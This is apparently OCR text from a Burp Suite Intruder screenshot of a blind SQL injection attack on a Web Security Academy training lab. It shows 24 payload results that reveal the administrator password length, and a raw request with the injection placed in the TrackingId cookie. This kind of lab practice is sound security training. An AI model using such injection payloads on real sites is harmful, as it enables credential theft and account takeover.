 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Welcome back! Comment
0 200 11543 1
1 1 200 11543 1
2 2 200 11543 1
3 3 200 11543 1
4 4 200 11543 1
5 5 200 11543 1
6 6 200 11543 1
7 7 200 11543 1
8 8 200 11543 1
9 9 200 11543 1
10 10 200 11543 1
11 11 200 11543 1
12 12 200 11543 1
13 13 200 11543 1
14 14 200 11543 1
15 15 200 11543 1
16 16 200 11543 1
17 17 200 11543 1
18 18 200 11543 1
19 19 200 11543 1
20 20 200 11482
21 21 200 11482
22 22 200 11482
23 23 200 11482
24 24 200 11482
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae200b003571cd78092ad7d00ab0041.web-security-academy.net
3 Cookie: TrackingId=89ohA4sDLYal579L' and (SELECT 'a' from users WHERE username='administrator' AND LENGTH(password)>19)='a; session=X5TdXXNXaaTCxw727kqLPdAaRiDaHHVk
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1